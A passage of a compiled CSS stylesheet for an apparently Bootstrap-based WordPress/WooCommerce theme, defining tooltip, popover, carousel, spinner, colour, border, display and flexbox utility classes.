@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

.tooltip {
  position: absolute;
  z-index: 9999;
  display: block;
  margin: 0;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 1; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #377dff; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #377dff; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #377dff; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #377dff; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #377dff;
  border-radius: 0.3125rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem; }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.625rem; }
    .popover .arrow::before, .popover .arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem; }
  .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc((0.5rem + 1px) * -1); }
    .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
      bottom: 0;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #e7eaf3; }
    .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
      bottom: 1px;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #fff; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem; }
  .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.625rem 0; }
    .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
      left: 0;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #e7eaf3; }
    .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
      left: 1px;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #fff; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem; }
  .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc((0.5rem + 1px) * -1); }
    .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
      top: 0;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #e7eaf3; }
    .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
      top: 1px;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #fff; }
  .bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f8fafd; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem; }
  .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.625rem 0; }
    .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
      right: 0;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #e7eaf3; }
    .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
      right: 1px;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #fff; }

.popover-header {
  padding: 0.75rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #1e2022;
  background-color: #f8fafd;
  border-bottom: 1px solid #e4ecf7;
  border-top-left-radius: calc(0.625rem - 1px);
  border-top-right-radius: calc(0.625rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 0.75rem 1rem;
  color: #1e2022; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%); }

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1; }

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: 0s 0.6s opacity; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators li {
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg); } }

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border .75s linear infinite; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@keyframes spinner-grow {
  0% {
    transform: scale(0); }
  50% {
    opacity: 1; } }

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-primary, .select2-container.select2-container--default .select2-results__option--highlighted, .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"], .wp-block-pullquote:not(.is-style-solid-color) blockquote {
  background-color: #377dff !important; }

a.bg-primary:hover, .select2-container.select2-container--default a.select2-results__option--highlighted:hover, a.bg-primary:focus, .select2-container.select2-container--default a.select2-results__option--highlighted:focus,
button.bg-primary:hover,
.select2-container.select2-container--default button.select2-results__option--highlighted:hover,
.site-footer .widget.widget_product_search .woocommerce-product-search button:hover[type="submit"],
button.bg-primary:focus,
.select2-container.select2-container--default button.select2-results__option--highlighted:focus,
.site-footer .widget.widget_product_search .woocommerce-product-search button:focus[type="submit"] {
  background-color: #045cff !important; }

.bg-secondary {
  background-color: #77838f !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #5f6a74 !important; }

.bg-success {
  background-color: #00c9a7 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #00967d !important; }

.bg-info {
  background-color: #00dffc !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #00b2c9 !important; }

.bg-warning {
  background-color: #ffc107 !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important; }

.bg-danger {
  background-color: #de4437 !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #c22d20 !important; }

.bg-light, .comment ul,
.comment .comment-body,
.comment .comment-respond {
  background-color: #f8f9fa !important; }

a.bg-light:hover,
.comment a.comment-body:hover,
.comment a.comment-respond:hover, a.bg-light:focus,
.comment a.comment-body:focus,
.comment a.comment-respond:focus,
button.bg-light:hover,
.comment button.comment-body:hover,
.comment button.comment-respond:hover,
button.bg-light:focus,
.comment button.comment-body:focus,
.comment button.comment-respond:focus {
  background-color: #dae0e5 !important; }

.bg-dark {
  background-color: #1e2022 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #060707 !important; }

.bg-white, .site-footer.site-footer__dark .widget_shopping_cart .btn-icon, .site-footer.site-footer__primary .widget_shopping_cart .btn-icon {
  background-color: #fff !important; }

a.bg-white:hover, .site-footer.site-footer__dark .widget_shopping_cart a.btn-icon:hover, .site-footer.site-footer__primary .widget_shopping_cart a.btn-icon:hover, a.bg-white:focus, .site-footer.site-footer__dark .widget_shopping_cart a.btn-icon:focus, .site-footer.site-footer__primary .widget_shopping_cart a.btn-icon:focus,
button.bg-white:hover,
.site-footer.site-footer__dark .widget_shopping_cart button.btn-icon:hover,
.site-footer.site-footer__primary .widget_shopping_cart button.btn-icon:hover,
button.bg-white:focus,
.site-footer.site-footer__dark .widget_shopping_cart button.btn-icon:focus,
.site-footer.site-footer__primary .widget_shopping_cart button.btn-icon:focus {
  background-color: #e6e5e5 !important; }

.bg-indigo {
  background-color: #2d1582 !important; }

a.bg-indigo:hover, a.bg-indigo:focus,
button.bg-indigo:hover,
button.bg-indigo:focus {
  background-color: #1e0e56 !important; }

.bg-white, .site-footer.site-footer__dark .widget_shopping_cart .btn-icon, .site-footer.site-footer__primary .widget_shopping_cart .btn-icon {
  background-color: #fff !important; }

.bg-transparent, .site-footer.site-footer__primary .footer-social-menu a, .site-footer.site-footer__default.style-v3 .footer-social-menu a, .site-footer.site-footer__default.style-v6 .footer-social-menu a, .site-footer.site-footer__default.style-v4 .footer-social-menu a, .site-footer.site-footer__default.style-v12 .footer-social-menu a, .site-footer.site-footer__default.style-v13 .footer-social-menu a, .site-footer.site-footer__default.style-v14 .footer-social-menu a, .site-footer.site-footer__default.style-v15 .footer-social-menu a, .site-footer.footer-default-v8 .footer-widgets .widget ul li {
  background-color: transparent !important; }

.border {
  border: 1px solid #e7eaf3 !important; }

.border-top {
  border-top: 1px solid #e7eaf3 !important; }

.border-right {
  border-right: 1px solid #e7eaf3 !important; }

.border-bottom {
  border-bottom: 1px solid #e7eaf3 !important; }

.border-left {
  border-left: 1px solid #e7eaf3 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #377dff !important; }

.border-secondary {
  border-color: #77838f !important; }

.border-success {
  border-color: #00c9a7 !important; }

.border-info {
  border-color: #00dffc !important; }

.border-warning {
  border-color: #ffc107 !important; }

.border-danger {
  border-color: #de4437 !important; }

.border-light {
  border-color: #f8f9fa !important; }

.border-dark {
  border-color: #1e2022 !important; }

.border-white {
  border-color: #fff !important; }

.border-indigo {
  border-color: #2d1582 !important; }

.border-white {
  border-color: #fff !important; }

.rounded-sm {
  border-radius: 0.25rem !important; }

.rounded {
  border-radius: 0.3125rem !important; }

.rounded-top {
  border-top-left-radius: 0.3125rem !important;
  border-top-right-radius: 0.3125rem !important; }

.rounded-right {
  border-top-right-radius: 0.3125rem !important;
  border-bottom-right-radius: 0.3125rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.rounded-left {
  border-top-left-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.rounded-lg {
  border-radius: 0.625rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after, .article__content--page::after, .article__content--post::after, .article .comment-content::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: flex !important; }
  .d-sm-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: flex !important; }
  .d-md-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: flex !important; }
  .d-lg-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: flex !important; }
  .d-xl-inline-flex {
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: flex !important; }
  .d-print-inline-flex {
    display: inline-flex !important; } }

.embed-responsive, .is-type-video.wp-block-embed__wrapper {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before, .is-type-video.wp-block-embed__wrapper::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item, .is-type-video.wp-block-embed__wrapper .embed-responsive-item, .is-type-video.wp-block-embed__wrapper iframe,
  .embed-responsive iframe,
  .is-type-video.wp-block-embed__wrapper iframe,
  .embed-responsive embed,
  .is-type-video.wp-block-embed__wrapper embed,
  .embed-responsive object,
  .is-type-video.wp-block-embed__wrapper object,
  .embed-responsive video,
  .is-type-video.wp-block-embed__wrapper video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before, .is-type-video.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before {
  padding-top: 42.8571428571%; }

.embed-responsive-16by9::before, .is-type-video.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before, .is-type-video.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before {
  padding-top: 75%; }

.embed-responsive-1by1::before, .is-type-video.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before {
  padding-top: 100%; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  flex: 1 1 auto !important; }

.flex-grow-0 {
  flex-grow: 0 !important; }

.flex-grow-1 {
  flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important; }
  .flex-sm-column {
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    justify-content: center !important; }
  .justify-content-sm-between {
    justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    align-items: flex-start !important; }
  .align-items-sm-end {
    align-items: flex-end !important; }
  .align-items-sm-center {
    align-items: center !important; }
  .align-items-sm-baseline {
    align-items: baseline !important; }
  .align-items-sm-stretch {
    align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important; }
  .flex-md-column {
    flex-direction: column !important; }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    justify-content: flex-start !important; }
  .justify-content-md-end {
    justify-content: flex-end !important; }
  .justify-content-md-center {
    justify-content: center !important; }
  .justify-content-md-between {
    justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    align-items: flex-start !important; }
  .align-items-md-end {
    align-items: flex-end !important; }
  .align-items-md-center {
    align-items: center !important; }
  .align-items-md-baseline {
    align-items: baseline !important; }
  .align-items-md-stretch {
    align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important; }
  .flex-lg-column {
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    justify-content: center !important; }
  .justify-content-lg-between {
    justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    align-items: flex-start !important; }
  .align-items-lg-end {
    align-items: flex-end !important; }
  .align-items-lg-center {
    align-items: center !important; }
  .align-items-lg-baseline {
    align-items: baseline !important; }
  .align-items-lg-stretch {
    align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important; }
  .flex-xl-column {
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    justify-content: center !important; }
  .justify-content-xl-between {
    justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    align-items: flex-start !important; }
  .align-items-xl-end {
    align-items: flex-end !important; }
  .align-items-xl-center {
    align-items: center !important; }
  .align-items-xl-baseline {
    align-items: baseline !important; }
  .align-items-xl-stretch {
    align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right, .widget .dropdown-toggle-collapse::after {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
